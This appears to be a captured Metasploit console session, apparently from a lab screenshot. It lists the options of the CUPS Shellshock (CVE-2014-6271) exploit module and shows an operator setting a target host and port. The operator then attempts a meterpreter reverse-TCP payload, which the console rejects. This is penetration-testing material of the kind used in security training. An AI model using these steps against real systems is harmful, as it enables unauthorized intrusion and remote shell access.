 Basic options:
Name Current Setting Required Description
CVE CVE-2014-6271 yes CVE to exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HttpPassword yes CUPS user password
HttpUsername root yes CUPS username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supporte
d proxies: sapni, socks4, socks5, http, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries
RPORT 631 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload information:
Space: 1024
Avoid: 3 characters
Description:
This module exploits the Shellshock vulnerability, a flaw in how the Bash shell
handles external environment variables. This module targets CUPS filters through
the PRINTER_INFO and PRINTER_LOCATION variables. A valid username and password is
required to exploit this vulnerability through CUPS.
References:
https://nvd.nist.gov/vuln/detail/CVE-2014-6271
https://nvd.nist.gov/vuln/detail/CVE-2014-6278
https://cwe.mitre.org/data/definitions/94.html
OSVDB (112004)
https://www.exploit-db.com/exploits/34765
https://access.redhat.com/articles/1200223
https://seclists.org/oss-sec/2014/q3/649
Also known as:
Shellshock
View the full module info with the info -d command.
msf exploit(multi/http/cups_bash_env_exec) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf exploit(multi/http/cups_bash_env_exec) > set RPORT 631
RPORT => 631
msf exploit(multi/http/cups_bash_env_exec) > set payload python/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf exploit(multi/http/cups_bash_env_exec) >